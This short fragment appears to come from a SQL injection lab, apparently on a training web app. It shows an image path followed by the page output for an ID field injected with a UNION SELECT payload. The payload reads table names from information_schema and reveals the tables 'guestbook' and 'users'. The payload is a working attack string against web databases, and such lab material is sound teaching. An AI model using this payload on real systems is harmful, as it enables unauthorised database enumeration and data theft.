 ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,users